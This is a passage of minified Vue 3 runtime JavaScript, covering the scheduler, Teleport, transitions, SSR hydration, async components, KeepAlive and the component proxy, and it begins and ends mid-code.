**/function co(e,t,n,r){try{return r?e(...r):e()}catch(o){br(o,t,n)}}function It(e,t,n,r){if(ce(e)){const o=co(e,t,n,r);return o&&ua(o)&&o.catch(s=>{br(s,t,n)}),o}if(ie(e)){const o=[];for(let s=0;s<e.length;s++)o.push(It(e[s],t,n,r));return o}}function br(e,t,n,r=!0){const o=t?t.vnode:null,{errorHandler:s,throwUnhandledErrorInProduction:i}=t&&t.appContext.config||Pe;if(t){let a=t.parent;const c=t.proxy,u=`https://vuejs.org/error-reference/#runtime-${n}`;for(;a;){const l=a.ec;if(l){for(let f=0;f<l.length;f++)if(l[f](e,c,u)===!1)return}a=a.parent}if(s){En(),co(s,null,10,[e,c,u]),Sn();return}}Eh(e,n,o,r,i)}function Eh(e,t,n,r=!0,o=!1){if(o)throw e;console.error(e)}const at=[];let $t=-1;const cr=[];let cn=null,Qn=0;const zu=Promise.resolve();let Vo=null;function Cn(e){const t=Vo||zu;return e?t.then(this?e.bind(this):e):t}function Sh(e){let t=$t+1,n=at.length;for(;t<n;){const r=t+n>>>1,o=at[r],s=Jr(o);s<e||s===e&&o.flags&2?t=r+1:n=r}return t}function Ea(e){if(!(e.flags&1)){const t=Jr(e),n=at[at.length-1];!n||!(e.flags&2)&&t>=Jr(n)?at.push(e):at.splice(Sh(t),0,e),e.flags|=1,Xu()}}function Xu(){Vo||(Vo=zu.then(Zu))}function hi(e){ie(e)?cr.push(...e):cn&&e.id===-1?cn.splice(Qn+1,0,e):e.flags&1||(cr.push(e),e.flags|=1),Xu()}function uc(e,t,n=$t+1){for(;n<at.length;n++){const r=at[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;at.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function jo(e){if(cr.length){const t=[...new Set(cr)].sort((n,r)=>Jr(n)-Jr(r));if(cr.length=0,cn){cn.push(...t);return}for(cn=t,Qn=0;Qn<cn.length;Qn++){const n=cn[Qn];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}cn=null,Qn=0}}const Jr=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Zu(e){try{for($t=0;$t<at.length;$t++){const t=at[$t];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),co(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;$t<at.length;$t++){const t=at[$t];t&&(t.flags&=-2)}$t=-1,at.length=0,jo(),Vo=null,(at.length||cr.length)&&Zu()}}let Ve=null,gs=null;function Wo(e){const t=Ve;return Ve=e,gs=e&&e.type.__scopeId||null,t}function XS(e){gs=e}function ZS(){gs=null}function Sa(e,t=Ve,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&Pc(-1);const s=Wo(t);let i;try{i=e(...o)}finally{Wo(s),r._d&&Pc(1)}return i};return r._n=!0,r._c=!0,r._d=!0,r}function QS(e,t){if(Ve===null)return e;const n=Es(Ve),r=e.dirs||(e.dirs=[]);for(let o=0;o<t.length;o++){let[s,i,a,c=Pe]=t[o];s&&(ce(s)&&(s={mounted:s,updated:s}),s.deep&&Xt(i),r.push({dir:s,instance:n,value:i,oldValue:void 0,arg:a,modifiers:c}))}return e}function Ut(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let c=a.dir[r];c&&(En(),It(c,n,8,[e.el,a,e,t]),Sn())}}const Qu=Symbol("_vte"),qu=e=>e.__isTeleport,Mr=e=>e&&(e.disabled||e.disabled===""),fc=e=>e&&(e.defer||e.defer===""),dc=e=>typeof SVGElement<"u"&&e instanceof SVGElement,pc=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,mi=(e,t)=>{const n=e&&e.to;return Ae(n)?t?t(n):null:n},ef={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,s,i,a,c,u){const{mc:l,pc:f,pbc:p,o:{insert:h,querySelector:g,createText:S,createComment:v}}=u,y=Mr(t.props);let{shapeFlag:_,children:d,dynamicChildren:m}=t;if(e==null){const b=t.el=S(""),E=t.anchor=S("");h(b,n,r),h(E,n,r);const C=(N,F)=>{_&16&&(o&&o.isCE&&(o.ce._teleportTarget=N),l(d,N,F,o,s,i,a,c))},I=()=>{const N=t.target=mi(t.props,g),F=tf(N,t,S,h);N&&(i!=="svg"&&dc(N)?i="svg":i!=="mathml"&&pc(N)&&(i="mathml"),y||(C(N,F),No(t,!1)))};y&&(C(n,E),No(t,!0)),fc(t.props)?$e(()=>{I(),t.el.__isMounted=!0},s):I()}else{if(fc(t.props)&&!e.el.__isMounted){$e(()=>{ef.process(e,t,n,r,o,s,i,a,c,u),delete e.el.__isMounted},s);return}t.el=e.el,t.targetStart=e.targetStart;const b=t.anchor=e.anchor,E=t.target=e.target,C=t.targetAnchor=e.targetAnchor,I=Mr(e.props),N=I?n:E,F=I?b:C;if(i==="svg"||dc(E)?i="svg":(i==="mathml"||pc(E))&&(i="mathml"),m?(p(e.dynamicChildren,m,N,o,s,i,a),Ra(e,t,!0)):c||f(e,t,N,F,o,s,i,a,!1),y)I?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):_o(t,n,b,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const A=t.target=mi(t.props,g);A&&_o(t,A,null,u,0)}else I&&_o(t,E,C,u,1);No(t,y)}},remove(e,t,n,{um:r,o:{remove:o}},s){const{shapeFlag:i,children:a,anchor:c,targetStart:u,targetAnchor:l,target:f,props:p}=e;if(f&&(o(u),o(l)),s&&o(c),i&16){const h=s||!Mr(p);for(let g=0;g<a.length;g++){const S=a[g];r(S,t,n,h,!!S.dynamicChildren)}}},move:_o,hydrate:wh};function _o(e,t,n,{o:{insert:r},m:o},s=2){s===0&&r(e.targetAnchor,t,n);const{el:i,anchor:a,shapeFlag:c,children:u,props:l}=e,f=s===2;if(f&&r(i,t,n),(!f||Mr(l))&&c&16)for(let p=0;p<u.length;p++)o(u[p],t,n,2);f&&r(a,t,n)}function wh(e,t,n,r,o,s,{o:{nextSibling:i,parentNode:a,querySelector:c,insert:u,createText:l}},f){const p=t.target=mi(t.props,c);if(p){const h=Mr(t.props),g=p._lpa||p.firstChild;if(t.shapeFlag&16)if(h)t.anchor=f(i(e),t,a(e),n,r,o,s),t.targetStart=g,t.targetAnchor=g&&i(g);else{t.anchor=i(e);let S=g;for(;S;){if(S&&S.nodeType===8){if(S.data==="teleport start anchor")t.targetStart=S;else if(S.data==="teleport anchor"){t.targetAnchor=S,p._lpa=t.targetAnchor&&i(t.targetAnchor);break}}S=i(S)}t.targetAnchor||tf(p,t,l,u),f(g&&i(g),t,p,n,r,o,s)}No(t,h)}return t.anchor&&i(t.anchor)}const qS=ef;function No(e,t){const n=e.ctx;if(n&&n.ut){let r,o;for(t?(r=e.el,o=e.anchor):(r=e.targetStart,o=e.targetAnchor);r&&r!==o;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function tf(e,t,n,r){const o=t.targetStart=n(""),s=t.targetAnchor=n("");return o[Qu]=s,e&&(r(o,e),r(s,e)),s}const ln=Symbol("_leaveCb"),vo=Symbol("_enterCb");function Ch(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return uo(()=>{e.isMounted=!0}),Ca(()=>{e.isUnmounting=!0}),e}const gt=[Function,Array],nf={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:gt,onEnter:gt,onAfterEnter:gt,onEnterCancelled:gt,onBeforeLeave:gt,onLeave:gt,onAfterLeave:gt,onLeaveCancelled:gt,onBeforeAppear:gt,onAppear:gt,onAfterAppear:gt,onAppearCancelled:gt},rf=e=>{const t=e.subTree;return t.component?rf(t.component):t},Ph={name:"BaseTransition",props:nf,setup(e,{slots:t}){const n=sn(),r=Ch();return()=>{const o=t.default&&af(t.default(),!0);if(!o||!o.length)return;const s=of(o),i=_e(e),{mode:a}=i;if(r.isLeaving)return Us(s);const c=hc(s);if(!c)return Us(s);let u=gi(c,i,r,n,f=>u=f);c.type!==Ue&&fr(c,u);let l=n.subTree&&hc(n.subTree);if(l&&l.type!==Ue&&!Lt(c,l)&&rf(n).type!==Ue){let f=gi(l,i,r,n);if(fr(l,f),a==="out-in"&&c.type!==Ue)return r.isLeaving=!0,f.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete f.afterLeave,l=void 0},Us(s);a==="in-out"&&c.type!==Ue?f.delayLeave=(p,h,g)=>{const S=sf(r,l);S[String(l.key)]=l,p[ln]=()=>{h(),p[ln]=void 0,delete u.delayedLeave,l=void 0},u.delayedLeave=()=>{g(),delete u.delayedLeave,l=void 0}}:l=void 0}else l&&(l=void 0);return s}}};function of(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==Ue){t=n;break}}return t}const Lh=Ph;function sf(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function gi(e,t,n,r,o){const{appear:s,mode:i,persisted:a=!1,onBeforeEnter:c,onEnter:u,onAfterEnter:l,onEnterCancelled:f,onBeforeLeave:p,onLeave:h,onAfterLeave:g,onLeaveCancelled:S,onBeforeAppear:v,onAppear:y,onAfterAppear:_,onAppearCancelled:d}=t,m=String(e.key),b=sf(n,e),E=(N,F)=>{N&&It(N,r,9,F)},C=(N,F)=>{const A=F[1];E(N,F),ie(N)?N.every(D=>D.length<=1)&&A():N.length<=1&&A()},I={mode:i,persisted:a,beforeEnter(N){let F=c;if(!n.isMounted)if(s)F=v||c;else return;N[ln]&&N[ln](!0);const A=b[m];A&&Lt(e,A)&&A.el[ln]&&A.el[ln](),E(F,[N])},enter(N){let F=u,A=l,D=f;if(!n.isMounted)if(s)F=y||u,A=_||l,D=d||f;else return;let K=!1;const J=N[vo]=M=>{K||(K=!0,M?E(D,[N]):E(A,[N]),I.delayedLeave&&I.delayedLeave(),N[vo]=void 0)};F?C(F,[N,J]):J()},leave(N,F){const A=String(e.key);if(N[vo]&&N[vo](!0),n.isUnmounting)return F();E(p,[N]);let D=!1;const K=N[ln]=J=>{D||(D=!0,F(),J?E(S,[N]):E(g,[N]),N[ln]=void 0,b[A]===e&&delete b[A])};b[A]=e,h?C(h,[N,K]):K()},clone(N){const F=gi(N,t,n,r,o);return o&&o(F),F}};return I}function Us(e){if(lo(e))return e=rn(e),e.children=null,e}function hc(e){if(!lo(e))return qu(e.type)&&e.children?of(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&ce(n.default))return n.default()}}function fr(e,t){e.shapeFlag&6&&e.component?(e.transition=t,fr(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function af(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===Ke?(i.patchFlag&128&&o++,r=r.concat(af(i.children,t,a))):(t||i.type!==Ue)&&r.push(a!=null?rn(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function Ze(e,t){return ce(e)?Fe({name:e.name},t,{setup:e}):e}function wa(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function zr(e,t,n,r,o=!1){if(ie(e)){e.forEach((g,S)=>zr(g,t&&(ie(t)?t[S]:t),n,r,o));return}if(hn(r)&&!o){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&zr(e,t,n,r.component.subTree);return}const s=r.shapeFlag&4?Es(r.component):r.el,i=o?null:s,{i:a,r:c}=e,u=t&&t.r,l=a.refs===Pe?a.refs={}:a.refs,f=a.setupState,p=_e(f),h=f===Pe?()=>!1:g=>be(p,g);if(u!=null&&u!==c&&(Ae(u)?(l[u]=null,h(u)&&(f[u]=null)):Ne(u)&&(u.value=null)),ce(c))co(c,a,12,[i,l]);else{const g=Ae(c),S=Ne(c);if(g||S){const v=()=>{if(e.f){const y=g?h(c)?f[c]:l[c]:c.value;o?ie(y)&&la(y,s):ie(y)?y.includes(s)||y.push(s):g?(l[c]=[s],h(c)&&(f[c]=l[c])):(c.value=[s],e.k&&(l[e.k]=c.value))}else g?(l[c]=i,h(c)&&(f[c]=i)):S&&(c.value=i,e.k&&(l[e.k]=i))};i?(v.id=-1,$e(v,n)):v()}}}let mc=!1;const Xn=()=>{mc||(console.error("Hydration completed but contains mismatches."),mc=!0)},Th=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",Ah=e=>e.namespaceURI.includes("MathML"),bo=e=>{if(e.nodeType===1){if(Th(e))return"svg";if(Ah(e))return"mathml"}},tr=e=>e.nodeType===8;function Rh(e){const{mt:t,p:n,o:{patchProp:r,createText:o,nextSibling:s,parentNode:i,remove:a,insert:c,createComment:u}}=e,l=(d,m)=>{if(!m.hasChildNodes()){n(null,d,m),jo(),m._vnode=d;return}f(m.firstChild,d,null,null,null),jo(),m._vnode=d},f=(d,m,b,E,C,I=!1)=>{I=I||!!m.dynamicChildren;const N=tr(d)&&d.data==="[",F=()=>S(d,m,b,E,C,N),{type:A,ref:D,shapeFlag:K,patchFlag:J}=m;let M=d.nodeType;m.el=d,J===-2&&(I=!1,m.dynamicChildren=null);let $=null;switch(A){case mn:M!==3?m.children===""?(c(m.el=o(""),i(d),d),$=d):$=F():(d.data!==m.children&&(Xn(),d.data=m.children),$=s(d));break;case Ue:_(d)?($=s(d),y(m.el=d.content.firstChild,d,b)):M!==8||N?$=F():$=s(d);break;case Hr:if(N&&(d=s(d),M=d.nodeType),M===1||M===3){$=d;const H=!m.children.length;for(let R=0;R<m.staticCount;R++)H&&(m.children+=$.nodeType===1?$.outerHTML:$.data),R===m.staticCount-1&&(m.anchor=$),$=s($);return N?s($):$}else F();break;case Ke:N?$=g(d,m,b,E,C,I):$=F();break;default:if(K&1)(M!==1||m.type.toLowerCase()!==d.tagName.toLowerCase())&&!_(d)?$=F():$=p(d,m,b,E,C,I);else if(K&6){m.slotScopeIds=C;const H=i(d);if(N?$=v(d):tr(d)&&d.data==="teleport start"?$=v(d,d.data,"teleport end"):$=s(d),t(m,H,null,b,E,bo(H),I),hn(m)&&!m.type.__asyncResolved){let R;N?(R=Oe(Ke),R.anchor=$?$.previousSibling:H.lastChild):R=d.nodeType===3?Mf(""):Oe("div"),R.el=d,m.component.subTree=R}}else K&64?M!==8?$=F():$=m.type.hydrate(d,m,b,E,C,I,e,h):K&128&&($=m.type.hydrate(d,m,b,E,bo(i(d)),C,I,e,f))}return D!=null&&zr(D,null,E,m),$},p=(d,m,b,E,C,I)=>{I=I||!!m.dynamicChildren;const{type:N,props:F,patchFlag:A,shapeFlag:D,dirs:K,transition:J}=m,M=N==="input"||N==="option";if(M||A!==-1){K&&Ut(m,null,b,"created");let $=!1;if(_(d)){$=Tf(null,J)&&b&&b.vnode.props&&b.vnode.props.appear;const R=d.content.firstChild;$&&J.beforeEnter(R),y(R,d,b),m.el=d=R}if(D&16&&!(F&&(F.innerHTML||F.textContent))){let R=h(d.firstChild,m,d,b,E,C,I);for(;R;){Eo(d,1)||Xn();const j=R;R=R.nextSibling,a(j)}}else if(D&8){let R=m.children;R[0]===`
`&&(d.tagName==="PRE"||d.tagName==="TEXTAREA")&&(R=R.slice(1)),d.textContent!==R&&(Eo(d,0)||Xn(),d.textContent=m.children)}if(F){if(M||!I||A&48){const R=d.tagName.includes("-");for(const j in F)(M&&(j.endsWith("value")||j==="indeterminate")||io(j)&&!ir(j)||j[0]==="."||R)&&r(d,j,null,F[j],void 0,b)}else if(F.onClick)r(d,"onClick",null,F.onClick,void 0,b);else if(A&4&&Fn(F.style))for(const R in F.style)F.style[R]}let H;(H=F&&F.onVnodeBeforeMount)&&lt(H,b,m),K&&Ut(m,null,b,"beforeMount"),((H=F&&F.onVnodeMounted)||K||$)&&If(()=>{H&&lt(H,b,m),$&&J.enter(d),K&&Ut(m,null,b,"mounted")},E)}return d.nextSibling},h=(d,m,b,E,C,I,N)=>{N=N||!!m.dynamicChildren;const F=m.children,A=F.length;for(let D=0;D<A;D++){const K=N?F[D]:F[D]=pt(F[D]),J=K.type===mn;d?(J&&!N&&D+1<A&&pt(F[D+1]).type===mn&&(c(o(d.data.slice(K.children.length)),b,s(d)),d.data=K.children),d=f(d,K,E,C,I,N)):J&&!K.children?c(K.el=o(""),b):(Eo(b,1)||Xn(),n(null,K,b,null,E,C,bo(b),I))}return d},g=(d,m,b,E,C,I)=>{const{slotScopeIds:N}=m;N&&(C=C?C.concat(N):N);const F=i(d),A=h(s(d),m,F,b,E,C,I);return A&&tr(A)&&A.data==="]"?s(m.anchor=A):(Xn(),c(m.anchor=u("]"),F,A),A)},S=(d,m,b,E,C,I)=>{if(Eo(d.parentElement,1)||Xn(),m.el=null,I){const A=v(d);for(;;){const D=s(d);if(D&&D!==A)a(D);else break}}const N=s(d),F=i(d);return a(d),n(null,m,F,N,b,E,bo(F),C),b&&(b.vnode.el=m.el,bs(b,m.el)),N},v=(d,m="[",b="]")=>{let E=0;for(;d;)if(d=s(d),d&&tr(d)&&(d.data===m&&E++,d.data===b)){if(E===0)return s(d);E--}return d},y=(d,m,b)=>{const E=m.parentNode;E&&E.replaceChild(d,m);let C=b;for(;C;)C.vnode.el===m&&(C.vnode.el=C.subTree.el=d),C=C.parent},_=d=>d.nodeType===1&&d.tagName==="TEMPLATE";return[l,f]}const gc="data-allow-mismatch",Oh={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function Eo(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(gc);)e=e.parentElement;const n=e&&e.getAttribute(gc);if(n==null)return!1;if(n==="")return!0;{const r=n.split(",");return t===0&&r.includes("children")?!0:n.split(",").includes(Oh[t])}}fs().requestIdleCallback;fs().cancelIdleCallback;function kh(e,t){if(tr(e)&&e.data==="["){let n=1,r=e.nextSibling;for(;r;){if(r.nodeType===1){if(t(r)===!1)break}else if(tr(r))if(r.data==="]"){if(--n===0)break}else r.data==="["&&n++;r=r.nextSibling}}else t(e)}const hn=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function Or(e){ce(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:r,delay:o=200,hydrate:s,timeout:i,suspensible:a=!0,onError:c}=e;let u=null,l,f=0;const p=()=>(f++,u=null,h()),h=()=>{let g;return u||(g=u=t().catch(S=>{if(S=S instanceof Error?S:new Error(String(S)),c)return new Promise((v,y)=>{c(S,()=>v(p()),()=>y(S),f+1)});throw S}).then(S=>g!==u&&u?u:(S&&(S.__esModule||S[Symbol.toStringTag]==="Module")&&(S=S.default),l=S,S)))};return Ze({name:"AsyncComponentWrapper",__asyncLoader:h,__asyncHydrate(g,S,v){const y=s?()=>{const _=s(v,d=>kh(g,d));_&&(S.bum||(S.bum=[])).push(_)}:v;l?y():h().then(()=>!S.isUnmounted&&y())},get __asyncResolved(){return l},setup(){const g=Be;if(wa(g),l)return()=>Bs(l,g);const S=d=>{u=null,br(d,g,13,!r)};if(a&&g.suspense||dr)return h().then(d=>()=>Bs(d,g)).catch(d=>(S(d),()=>r?Oe(r,{error:d}):null));const v=Ye(!1),y=Ye(),_=Ye(!!o);return o&&setTimeout(()=>{_.value=!1},o),i!=null&&setTimeout(()=>{if(!v.value&&!y.value){const d=new Error(`Async component timed out after ${i}ms.`);S(d),y.value=d}},i),h().then(()=>{v.value=!0,g.parent&&lo(g.parent.vnode)&&g.parent.update()}).catch(d=>{S(d),y.value=d}),()=>{if(v.value&&l)return Bs(l,g);if(y.value&&r)return Oe(r,{error:y.value});if(n&&!_.value)return Oe(n)}}})}function Bs(e,t){const{ref:n,props:r,children:o,ce:s}=t.vnode,i=Oe(e,r,o);return i.ref=n,i.ce=s,delete t.vnode.ce,i}const lo=e=>e.type.__isKeepAlive,Ih={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=sn(),r=n.ctx;if(!r.renderer)return()=>{const _=t.default&&t.default();return _&&_.length===1?_[0]:_};const o=new Map,s=new Set;let i=null;const a=n.suspense,{renderer:{p:c,m:u,um:l,o:{createElement:f}}}=r,p=f("div");r.activate=(_,d,m,b,E)=>{const C=_.component;u(_,d,m,0,a),c(C.vnode,_,d,m,C,a,b,_.slotScopeIds,E),$e(()=>{C.isDeactivated=!1,C.a&&ar(C.a);const I=_.props&&_.props.onVnodeMounted;I&&lt(I,C.parent,_)},a)},r.deactivate=_=>{const d=_.component;Go(d.m),Go(d.a),u(_,p,null,1,a),$e(()=>{d.da&&ar(d.da);const m=_.props&&_.props.onVnodeUnmounted;m&&lt(m,d.parent,_),d.isDeactivated=!0},a)};function h(_){Vs(_),l(_,n,a,!0)}function g(_){o.forEach((d,m)=>{const b=Pi(d.type);b&&!_(b)&&S(m)})}function S(_){const d=o.get(_);d&&(!i||!Lt(d,i))?h(d):i&&Vs(i),o.delete(_),s.delete(_)}ht(()=>[e.include,e.exclude],([_,d])=>{_&&g(m=>kr(_,m)),d&&g(m=>!kr(d,m))},{flush:"post",deep:!0});let v=null;const y=()=>{v!=null&&(Yo(n.subTree.type)?$e(()=>{o.set(v,So(n.subTree))},n.subTree.suspense):o.set(v,So(n.subTree)))};return uo(y),uf(y),Ca(()=>{o.forEach(_=>{const{subTree:d,suspense:m}=n,b=So(d);if(_.type===b.type&&_.key===b.key){Vs(b);const E=b.component.da;E&&$e(E,m);return}h(_)})}),()=>{if(v=null,!t.default)return i=null;const _=t.default(),d=_[0];if(_.length>1)return i=null,_;if(!jn(d)||!(d.shapeFlag&4)&&!(d.shapeFlag&128))return i=null,d;let m=So(d);if(m.type===Ue)return i=null,m;const b=m.type,E=Pi(hn(m)?m.type.__asyncResolved||{}:b),{include:C,exclude:I,max:N}=e;if(C&&(!E||!kr(C,E))||I&&E&&kr(I,E))return m.shapeFlag&=-257,i=m,d;const F=m.key==null?b:m.key,A=o.get(F);return m.el&&(m=rn(m),d.shapeFlag&128&&(d.ssContent=m)),v=F,A?(m.el=A.el,m.component=A.component,m.transition&&fr(m,m.transition),m.shapeFlag|=512,s.delete(F),s.add(F)):(s.add(F),N&&s.size>parseInt(N,10)&&S(s.values().next().value)),m.shapeFlag|=256,i=m,Yo(d.type)?d:m}}},Nh=Ih;function kr(e,t){return ie(e)?e.some(n=>kr(n,t)):Ae(e)?e.split(",").includes(t):Np(e)?(e.lastIndex=0,e.test(t)):!1}function xh(e,t){cf(e,"a",t)}function Dh(e,t){cf(e,"da",t)}function cf(e,t,n=Be){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(ys(t,r,n),n){let o=n.parent;for(;o&&o.parent;)lo(o.parent.vnode)&&Mh(r,t,n,o),o=o.parent}}function Mh(e,t,n,r){const o=ys(t,e,r,!0);_s(()=>{la(r[t],o)},n)}function Vs(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function So(e){return e.shapeFlag&128?e.ssContent:e}function ys(e,t,n=Be,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{En();const a=Wn(n),c=It(t,n,e,i);return a(),Sn(),c});return r?o.unshift(s):o.push(s),s}}const on=e=>(t,n=Be)=>{(!dr||e==="sp")&&ys(e,(...r)=>t(...r),n)},lf=on("bm"),uo=on("m"),Fh=on("bu"),uf=on("u"),Ca=on("bum"),_s=on("um"),Hh=on("sp"),$h=on("rtg"),Uh=on("rtc");function ff(e,t=Be){ys("ec",e,t)}const Pa="components",Bh="directives";function ew(e,t){return La(Pa,e,!0,t)||e}const df=Symbol.for("v-ndc");function Vh(e){return Ae(e)?La(Pa,e,!1)||e:e||df}function tw(e){return La(Bh,e)}function La(e,t,n=!0,r=!1){const o=Ve||Be;if(o){const s=o.type;if(e===Pa){const a=Pi(s,!1);if(a&&(a===t||a===Et(t)||a===us(Et(t))))return s}const i=yc(o[e]||s[e],t)||yc(o.appContext[e],t);return!i&&r?s:i}}function yc(e,t){return e&&(e[t]||e[Et(t)]||e[us(Et(t))])}function nw(e,t,n,r){let o;const s=n,i=ie(e);if(i||Ae(e)){const a=i&&Fn(e);let c=!1;a&&(c=!vt(e),e=ms(e)),o=new Array(e.length);for(let u=0,l=e.length;u<l;u++)o[u]=t(c?tt(e[u]):e[u],u,void 0,s)}else if(typeof e=="number"){o=new Array(e);for(let a=0;a<e;a++)o[a]=t(a+1,a,void 0,s)}else if(Ce(e))if(e[Symbol.iterator])o=Array.from(e,(a,c)=>t(a,c,void 0,s));else{const a=Object.keys(e);o=new Array(a.length);for(let c=0,u=a.length;c<u;c++){const l=a[c];o[c]=t(e[l],l,c,s)}}else o=[];return o}function rw(e,t,n={},r,o){if(Ve.ce||Ve.parent&&hn(Ve.parent)&&Ve.parent.ce)return t!=="default"&&(n.name=t),Ge(),Bt(Ke,null,[Oe("slot",n,r&&r())],64);let s=e[t];s&&s._c&&(s._d=!1),Ge();const i=s&&pf(s(n)),a=n.key||i&&i.key,c=Bt(Ke,{key:(a&&!kt(a)?a:`_${t}`)+(!i&&r?"_fb":"")},i||(r?r():[]),i&&e._===1?64:-2);return!o&&c.scopeId&&(c.slotScopeIds=[c.scopeId+"-s"]),s&&s._c&&(s._d=!0),c}function pf(e){return e.some(t=>jn(t)?!(t.type===Ue||t.type===Ke&&!pf(t.children)):!0)?e:null}const yi=e=>e?Hf(e)?Es(e):yi(e.parent):null,Fr=Fe(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>yi(e.parent),$root:e=>yi(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>Ta(e),$forceUpdate:e=>e.f||(e.f=()=>{Ea(e.update)}),$nextTick:e=>e.n||(e.n=Cn.bind(e.proxy)),$watch:e=>lm.bind(e)}),js=(e,t)=>e!==Pe&&!e.__isScriptSetup&&be(e,t),jh={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:c}=e;let u;if(t[0]!=="$"){const h=i[t];if(h!==void 0)switch(h){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(js(r,t))return i[t]=1,r[t];if(o!==Pe&&be(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&be(u,t))return i[t]=3,s[t];if(n!==Pe&&be(n,t))return i[t]=4,n[t];_i&&(i[t]=0)}}const l=Fr[t];let f,p;if(l)return t==="$attrs"&&et(e.attrs,"get",""),l(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==Pe&&be(n,t))return i[t]=4,n[t];if(p=c.config.globalProperties,be(p,t))return p[t]},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return js(o,t)?(o[t]=n,!0):r!==Pe&&be(r,t)?(r[t]=n,!0):be(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Pe&&be(e,i)||js(t,i)||(a=s[0])&&be(a,i)||be(r,i)||be(Fr,i)||be(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:be(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};function ow(){return Wh().attrs}function Wh(){const e=sn();return e.setupContext||(e.setupContext=Uf(e))}function _c(e){return ie(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function sw(e){const t=sn();let n=e();return wi(),ua(n)&&(n=n.catch(r=>{throw Wn(t),r})),[n,()=>Wn(t)]}let _i=!0;function Kh(e){const t=Ta(e),n=e.proxy,r=e.ctx;_i=!1,t.beforeCreate&&vc(t.beforeCreate,e,"bc");const{data:o,computed:s,methods:i,watch:a,provide:c,inject:u,created:l,beforeMount:f,mounted:p,beforeUpdate:h,updated:g,activated:S,deactivated:v,beforeDestroy:y,beforeUnmount:_,destroyed:d,unmounted:m,render:b,renderTracked:E,renderTriggered:C,errorCaptured:I,serverPrefetch:N,expose:F,inheritAttrs:A,components:D,directives:K,filters:J}=t;if(u&&Gh(u,r,null),i)for(const H in i){const R=i[H];ce(R)&&(r[H]=R.bind(n))}if(o){const H=o.call(n,n);Ce(H)&&(e.data=wn(H))}if(_i=!0,s)for(const H in s){const R=s[H],j=ce(R)?R.bind(n,n):ce(R.get)?R.get.bind(n,n):Vt,z=!ce(R)&&ce(R.set)?R.set.bind(n):Vt,te=Ie({get:j,set:z});Object.defineProperty(r,H,{enumerable:!0,configurable:!0,get:()=>te.value,set:oe=>te.value=oe})}if(a)for(const H in a)hf(a[H],r,n,H);if(c){const H=ce(c)?c.call(n):c;Reflect.ownKeys(H).forEach(R=>{$n(R,H[R])})}l&&vc(l,e,"c");function $(H,R){ie(R)?R.forEach(j=>H(j.bind(n))):R&&H(R.bind(n))}if($(lf,f),$(uo,p),$(Fh,h),$(uf,g),$(xh,S),$(Dh,v),$(ff,I),$(Uh,E),$($h,C),$(Ca,_),$(_s,m),$(Hh,N),ie(F))if(F.length){const H=e.exposed||(e.exposed={});F.forEach(R=>{Object.defineProperty(H,R,{get:()=>n[R],set:j=>n[R]=j})})}else e.exposed||(e.exposed={});b&&e.render===Vt&&(e.render=b),A!=null&&(e.inheritAttrs=A),D&&(e.components=D),K&&(e.directives=K),N&&wa(e)}function Gh(e,t,n=Vt){ie(e)&&(e=vi(e));for(const r in 